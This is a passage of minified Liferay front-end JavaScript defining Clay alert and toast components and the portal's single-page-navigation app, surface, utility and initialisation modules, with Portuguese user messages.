autoClose==true?8:autoClose==false?null:autoClose;$templateAlias1({autoClose:timeToDisappear__soy232,closeable:true,elementClasses:elementClasses,events:{hide:_handleHide},id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title,type:"toast"},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayToast.render";exports.render.params=["message","spritemap","title","_handleHide","autoClose","elementClasses","id","style"];exports.render.types=
{"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","autoClose":"bool|int","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=exports;return exports});var ClayToast=function(_Component){_inherits(ClayToast,_Component);function ClayToast(){_classCallCheck(this,ClayToast);return _possibleConstructorReturn(this,(ClayToast.__proto__||Object.getPrototypeOf(ClayToast)).apply(this,arguments))}return ClayToast}(_metalComponent2.default);_metalSoy2.default.register(ClayToast,
templates);exports.ClayToast=ClayToast;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayToast.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayToast=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayToastSoy=require("./ClayToast.soy");var _ClayToastSoy2=_interopRequireDefault(_ClayToastSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayToast=function(_ClayComponent){_inherits(ClayToast,_ClayComponent);function ClayToast(){_classCallCheck(this,ClayToast);return _possibleConstructorReturn(this,(ClayToast.__proto__||Object.getPrototypeOf(ClayToast)).apply(this,
arguments))}_createClass(ClayToast,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideToast,true)}},{key:"_defaultHideToast",value:function _defaultHideToast(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}},{key:"close",value:function close(){this.emit("hide")}}]);return ClayToast}(_clayComponent2.default);ClayToast.STATE={autoClose:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.number()]).value(false),
data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-toast",ClayToast);_metalSoy2.default.register(ClayToast,
_ClayToastSoy2.default);exports.ClayToast=ClayToast;exports.default=ClayToast});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/all/alert",["module","exports","require","../ClayAlert","../ClayAlertBase","../ClayStripe","../ClayToast"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayToast=exports.ClayStripe=exports.ClayAlertBase=exports.ClayAlert=undefined;var _ClayAlert=require("../ClayAlert");var _ClayAlert2=_interopRequireDefault(_ClayAlert);var _ClayAlertBase=require("../ClayAlertBase");
var _ClayAlertBase2=_interopRequireDefault(_ClayAlertBase);var _ClayStripe=require("../ClayStripe");var _ClayStripe2=_interopRequireDefault(_ClayStripe);var _ClayToast=require("../ClayToast");var _ClayToast2=_interopRequireDefault(_ClayToast);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.ClayAlert=_ClayAlert2.default;exports.ClayAlertBase=_ClayAlertBase2.default;exports.ClayStripe=_ClayStripe2.default;exports.ClayToast=_ClayToast2.default});
Liferay.Loader.define("frontend-js-web@2.0.39/liferay/toast/commands/OpenToast.es",["module","exports","require","frontend-js-metal-web$metal-dom","frontend-taglib-clay$clay-alert"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.openToast=undefined;var _metalDom=require("frontend-js-metal-web$metal-dom");var _metalDom2=_interopRequireDefault(_metalDom);var _clayAlert=require("frontend-taglib-clay$clay-alert");function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function openToast(_ref){var _ref$message=_ref.message,message=_ref$message===undefined?"":_ref$message,_ref$title=_ref.title,title=_ref$title===undefined?'Sucesso':_ref$title,_ref$type=_ref.type,type=_ref$type===undefined?"success":_ref$type;var alertContainer=document.getElementById("alertContainer");if(!alertContainer){alertContainer=document.createElement("div");alertContainer.id="alertContainer";_metalDom2.default.addClasses(alertContainer,
"alert-notifications alert-notifications-fixed");_metalDom2.default.enterDocument(alertContainer)}else _metalDom2.default.removeChildren(alertContainer);var clayToast=new _clayAlert.ClayToast({autoClose:true,destroyOnHide:true,events:{"disposed":function disposed(event){if(!alertContainer.hasChildNodes())_metalDom2.default.exitDocument(alertContainer)}},message:message,spritemap:themeDisplay.getPathThemeImages()+"/lexicon/icons.svg",style:type,title:title},alertContainer);_metalDom2.default.removeClasses(clayToast.element,
"show");requestAnimationFrame(function(){_metalDom2.default.addClasses(clayToast.element,"show")});return clayToast}exports.openToast=openToast;exports.default=openToast});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/surface/Surface.es",["module","exports","require","frontend-js-metal-web$metal/lib/core","frontend-js-metal-web$metal-dom/lib/dom","frontend-js-spa-web$senna/lib/surface/Surface"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||
false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=
Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _core=require("frontend-js-metal-web$metal/lib/core");var _core2=_interopRequireDefault(_core);var _dom=require("frontend-js-metal-web$metal-dom/lib/dom");var _dom2=_interopRequireDefault(_dom);var _Surface2=require("frontend-js-spa-web$senna/lib/surface/Surface");
var _Surface3=_interopRequireDefault(_Surface2);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var LiferaySurface=function(_Surface){_inherits(LiferaySurface,_Surface);function LiferaySurface(){_classCallCheck(this,
LiferaySurface);return _possibleConstructorReturn(this,(LiferaySurface.__proto__||Object.getPrototypeOf(LiferaySurface)).apply(this,arguments))}_createClass(LiferaySurface,[{key:"addContent",value:function addContent(screenId,content){if(_core2.default.isString(content))content=_dom2.default.buildFragment(content);Liferay.DOMTaskRunner.runTasks(content);return _get(LiferaySurface.prototype.__proto__||Object.getPrototypeOf(LiferaySurface.prototype),"addContent",this).call(this,screenId,content)}}]);
return LiferaySurface}(_Surface3.default);exports.default=LiferaySurface});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/util/Utils.es",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,
descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var MAX_TIMEOUT=Math.pow(2,31)-1;var Utils=function(){function Utils(){_classCallCheck(this,Utils)}_createClass(Utils,null,[{key:"getMaxTimeout",value:function getMaxTimeout(){return MAX_TIMEOUT}},
{key:"getPortletBoundaryId",value:function getPortletBoundaryId(portletId){return"p_p_id_"+portletId+"_"}},{key:"getPortletBoundaryIds",value:function getPortletBoundaryIds(portletIds){return portletIds.map(function(portletId){return Utils.getPortletBoundaryId(portletId)})}},{key:"resetAllPortlets",value:function resetAllPortlets(){Utils.getPortletBoundaryIds(Liferay.Portlet.list).forEach(function(value,index,collection){var portlet=document.querySelector("#"+value);if(portlet){Liferay.Portlet.destroy(portlet);
portlet.portletProcessed=false}});Liferay.Portlet.readyCounter=0;Liferay.destroyComponents(function(component,destroyConfig){return destroyConfig.destroyOnNavigate})}}]);return Utils}();exports.default=Utils});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/app/App.es",["module","exports","require","frontend-js-metal-web$metal-uri/lib/Uri","frontend-js-spa-web$senna/lib/app/App","frontend-js-metal-web$metal/lib/core","frontend-js-metal-web$metal-dom/lib/dom","frontend-js-metal-web$metal-promise/lib/promise/Promise","frontend-js-web/liferay/toast/commands/OpenToast.es","../surface/Surface.es","../util/Utils.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,
"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);
return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _Uri=require("frontend-js-metal-web$metal-uri/lib/Uri");
var _Uri2=_interopRequireDefault(_Uri);var _App2=require("frontend-js-spa-web$senna/lib/app/App");var _App3=_interopRequireDefault(_App2);var _core=require("frontend-js-metal-web$metal/lib/core");var _core2=_interopRequireDefault(_core);var _dom=require("frontend-js-metal-web$metal-dom/lib/dom");var _dom2=_interopRequireDefault(_dom);var _Promise=require("frontend-js-metal-web$metal-promise/lib/promise/Promise");var _OpenToast=require("frontend-js-web/liferay/toast/commands/OpenToast.es");var _Surface=
require("../surface/Surface.es");var _Surface2=_interopRequireDefault(_Surface);var _Utils=require("../util/Utils.es");var _Utils2=_interopRequireDefault(_Utils);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var LiferayApp=function(_App){_inherits(LiferayApp,_App);function LiferayApp(){_classCallCheck(this,LiferayApp);var _this=_possibleConstructorReturn(this,(LiferayApp.__proto__||Object.getPrototypeOf(LiferayApp)).call(this));_this.portletsBlacklist={};_this.validStatusCodes=[];_this.setShouldUseFacade(true);_this.timeout=Math.max(Liferay.SPA.requestTimeout,0)||_Utils2.default.getMaxTimeout();_this.timeoutAlert=null;var exceptionsSelector=Liferay.SPA.navigationExceptionSelectors;_this.setFormSelector("form"+
exceptionsSelector);_this.setLinkSelector("a"+exceptionsSelector);_this.setLoadingCssClass("lfr-spa-loading");_this.on("beforeNavigate",_this.onBeforeNavigate);_this.on("endNavigate",_this.onEndNavigate);_this.on("navigationError",_this.onNavigationError);_this.on("startNavigate",_this.onStartNavigate);Liferay.on("beforeScreenFlip",_Utils2.default.resetAllPortlets);Liferay.on("beforeScreenFlip",Liferay.destroyUnfulfilledPromises);Liferay.on("io:complete",_this.onLiferayIOComplete,_this);var body=
document.body;if(!body.id)body.id="senna_surface"+_core2.default.getUid();_this.addSurfaces(new _Surface2.default(body.id));_dom2.default.append(body,'\x3cdiv class\x3d"lfr-spa-loading-bar"\x3e\x3c/div\x3e');return _this}_createClass(LiferayApp,[{key:"createScreenInstance",value:function createScreenInstance(path,route){if(path===this.activePath){var uri=new _Uri2.default(path);if(uri.getParameterValue("p_p_lifecycle")==="1"){this.activePath=this.activePath+("__"+_core2.default.getUid());this.screens[this.activePath]=
this.screens[path];delete this.screens[path]}}return _get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"createScreenInstance",this).call(this,path,route)}},{key:"getCacheExpirationTime",value:function getCacheExpirationTime(){return Liferay.SPA.cacheExpirationTime}},{key:"getValidStatusCodes",value:function getValidStatusCodes(){return this.validStatusCodes}},{key:"isCacheEnabled",value:function isCacheEnabled(){return this.getCacheExpirationTime()>-1}},{key:"isInPortletBlacklist",
value:function isInPortletBlacklist(element){return Object.keys(this.portletsBlacklist).some(function(portletId){var boundaryId=_Utils2.default.getPortletBoundaryId(portletId);var portlets=document.querySelectorAll('[id^\x3d"'+boundaryId+'"]');return Array.prototype.slice.call(portlets).some(function(portlet){return _dom2.default.contains(portlet,element)})})}},{key:"isScreenCacheExpired",value:function isScreenCacheExpired(screen){var screenCacheExpired=false;if(this.getCacheExpirationTime()!==0){var lastModifiedInterval=
(new Date).getTime()-screen.getCacheLastModified();screenCacheExpired=lastModifiedInterval>this.getCacheExpirationTime()}return screenCacheExpired}},{key:"onBeforeNavigate",value:function onBeforeNavigate(data,event){if(Liferay.SPA.clearScreensCache||data.form)this.clearScreensCache();this._clearLayoutData();Liferay.fire("beforeNavigate",{app:this,originalEvent:event,path:data.path})}},{key:"onDataLayoutConfigReady_",value:function onDataLayoutConfigReady_(event){if(Liferay.Layout)Liferay.Layout.init(Liferay.Data.layoutConfig)}},
{key:"onDocClickDelegate_",value:function onDocClickDelegate_(event){if(this.isInPortletBlacklist(event.delegateTarget))return;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"onDocClickDelegate_",this).call(this,event)}},{key:"onDocSubmitDelegate_",value:function onDocSubmitDelegate_(event){if(this.isInPortletBlacklist(event.delegateTarget))return;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"onDocSubmitDelegate_",this).call(this,
event)}},{key:"onEndNavigate",value:function onEndNavigate(event){Liferay.fire("endNavigate",{app:this,error:event.error,path:event.path});if(!this.pendingNavigate){this._clearRequestTimer();this._hideTimeoutAlert()}if(!event.error)this.dataLayoutConfigReadyHandle_=Liferay.once("dataLayoutConfigReady",this.onDataLayoutConfigReady_);AUI().Get._insertCache={};Liferay.DOMTaskRunner.reset()}},{key:"onLiferayIOComplete",value:function onLiferayIOComplete(){this.clearScreensCache()}},{key:"onNavigationError",
value:function onNavigationError(event){if(event.error.requestPrematureTermination)window.location.href=event.path;else if(event.error.invalidStatus||event.error.requestError||event.error.timeout){var message="Ocorreu um erro inesperado. Por favor, refresque a p\u00e1gina atual.";if(Liferay.SPA.debugEnabled){console.error(event.error);if(event.error.invalidStatus)message="A solicita\u00e7\u00e3o de navega\u00e7\u00e3o SPA recebeu um c\u00f3digo de status HTTP inv\u00e1lido.";if(event.error.requestError)message=
"Ocorreu um erro inesperado na solicita\u00e7\u00e3o SPA.";if(event.error.timeout)message="A solicita\u00e7\u00e3o SPA esgotou-se."}Liferay.Data.layoutConfig=this.dataLayoutConfig_;this._createNotification({message:message,title:"Erro",type:"danger"})}}},{key:"onStartNavigate",value:function onStartNavigate(event){Liferay.fire("startNavigate",{app:this,path:event.path});this._startRequestTimer(event.path)}},{key:"setPortletsBlacklist",value:function setPortletsBlacklist(portletsBlacklist){this.portletsBlacklist=
portletsBlacklist}},{key:"setValidStatusCodes",value:function setValidStatusCodes(validStatusCodes){this.validStatusCodes=validStatusCodes}},{key:"_clearLayoutData",value:function _clearLayoutData(){this.dataLayoutConfig_=Liferay.Data.layoutConfig;Liferay.Data.layoutConfig=null;if(this.dataLayoutConfigReadyHandle_){this.dataLayoutConfigReadyHandle_.detach();this.dataLayoutConfigReadyHandle_=null}}},{key:"_clearRequestTimer",value:function _clearRequestTimer(){if(this.requestTimer)clearTimeout(this.requestTimer)}},
{key:"_createNotification",value:function _createNotification(config){return new _Promise.CancellablePromise(function(resolve){resolve((0,_OpenToast.openToast)(Object.assign({type:"warning"},config)))})}},{key:"_hideTimeoutAlert",value:function _hideTimeoutAlert(){if(this.timeoutAlert)this.timeoutAlert.dispose()}},{key:"_startRequestTimer",value:function _startRequestTimer(path){var _this2=this;this._clearRequestTimer();if(Liferay.SPA.userNotification.timeout>0)this.requestTimer=setTimeout(function(){Liferay.fire("spaRequestTimeout",
{path:path});_this2._hideTimeoutAlert();_this2._createNotification({message:Liferay.SPA.userNotification.message,title:Liferay.SPA.userNotification.title,type:"warning"}).then(function(alert){_this2.timeoutAlert=alert})},Liferay.SPA.userNotification.timeout)}},{key:"updateHistory_",value:function updateHistory_(title,path,state,opt_replaceHistory){if(state&&state.redirectPath)state.path=state.redirectPath;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"updateHistory_",
this).call(this,title,path,state,opt_replaceHistory)}}]);return LiferayApp}(_App3.default);exports.default=LiferayApp});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/screen/RenderURLScreen.es",["module","exports","require","./EventScreen.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _EventScreen2=require("./EventScreen.es");var _EventScreen3=_interopRequireDefault(_EventScreen2);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof
Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&
superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var RenderURLScreen=function(_EventScreen){_inherits(RenderURLScreen,_EventScreen);function RenderURLScreen(){_classCallCheck(this,RenderURLScreen);var _this=_possibleConstructorReturn(this,(RenderURLScreen.__proto__||Object.getPrototypeOf(RenderURLScreen)).call(this));_this.cacheable=true;
return _this}return RenderURLScreen}(_EventScreen3.default);exports.default=RenderURLScreen});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/init.es",["module","exports","require","frontend-js-metal-web$metal-uri/lib/Uri","frontend-js-metal-web$metal/lib/async/async","frontend-js-spa-web$senna/lib/globals/globals","frontend-js-spa-web$senna/lib/utils/utils","frontend-js-spa-web$senna/lib/app/version","frontend-js-metal-web$metal-dom","./screen/ActionURLScreen.es","./app/App.es","./screen/RenderURLScreen.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,
"__esModule",{value:true});var _Uri=require("frontend-js-metal-web$metal-uri/lib/Uri");var _Uri2=_interopRequireDefault(_Uri);var _async=require("frontend-js-metal-web$metal/lib/async/async");var _async2=_interopRequireDefault(_async);var _globals=require("frontend-js-spa-web$senna/lib/globals/globals");var _globals2=_interopRequireDefault(_globals);var _utils=require("frontend-js-spa-web$senna/lib/utils/utils");var _utils2=_interopRequireDefault(_utils);var _version=require("frontend-js-spa-web$senna/lib/app/version");
var _version2=_interopRequireDefault(_version);var _metalDom=require("frontend-js-metal-web$metal-dom");var _ActionURLScreen=require("./screen/ActionURLScreen.es");var _ActionURLScreen2=_interopRequireDefault(_ActionURLScreen);var _App=require("./app/App.es");var _App2=_interopRequireDefault(_App);var _RenderURLScreen=require("./screen/RenderURLScreen.es");var _RenderURLScreen2=_interopRequireDefault(_RenderURLScreen);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}
var initSPA=function initSPA(){var app=new _App2.default;app.addRoutes([{handler:_ActionURLScreen2.default,path:function path(url){var match=false;var uri=new _Uri2.default(url);var loginRedirect=new _Uri2.default(Liferay.SPA.loginRedirect);var host=loginRedirect.getHost()||window.location.host;if(app.isLinkSameOrigin_(host))match=uri.getParameterValue("p_p_lifecycle")==="1";return match}},{handler:_RenderURLScreen2.default,path:function path(url){var match=false;if((url+"/").indexOf(themeDisplay.getPathMain()+
"/")!==0){var excluded=Liferay.SPA.excludedPaths.some(function(excludedPath){return url.indexOf(excludedPath)===0});if(!excluded){var uri=new _Uri2.default(url);var lifecycle=uri.getParameterValue("p_p_lifecycle");match=lifecycle==="0"||!lifecycle}}return match}}]);Liferay.Util.submitForm=function(form){_async2.default.nextTick(function(){var formElement=form.getDOM();var formSelector="form"+Liferay.SPA.navigationExceptionSelectors;var url=formElement.action;if((0,_metalDom.match)(formElement,formSelector)&&
app.canNavigate(url)&&formElement.method!=="get"&&!app.isInPortletBlacklist(formElement)){Liferay.Util._submitLocked=false;_globals2.default.capturedFormElement=formElement;var buttonSelector="button:not([type]),button[type\x3dsubmit],input[type\x3dsubmit]";if((0,_metalDom.match)(_globals2.default.document.activeElement,buttonSelector))_globals2.default.capturedFormButtonElement=_globals2.default.document.activeElement;else _globals2.default.capturedFormButtonElement=form.one(buttonSelector);app.navigate(_utils2.default.getUrlPath(url))}else formElement.submit()})};
Liferay.SPA.app=app;Liferay.SPA.version=_version2.default;Liferay.fire("SPAReady");return app};exports.default={init:function init(callback){var _this=this;if(_globals2.default.document.readyState=="loading")_globals2.default.document.addEventListener("DOMContentLoaded",function(){callback.call(_this,initSPA())});else callback.call(this,initSPA())}}});
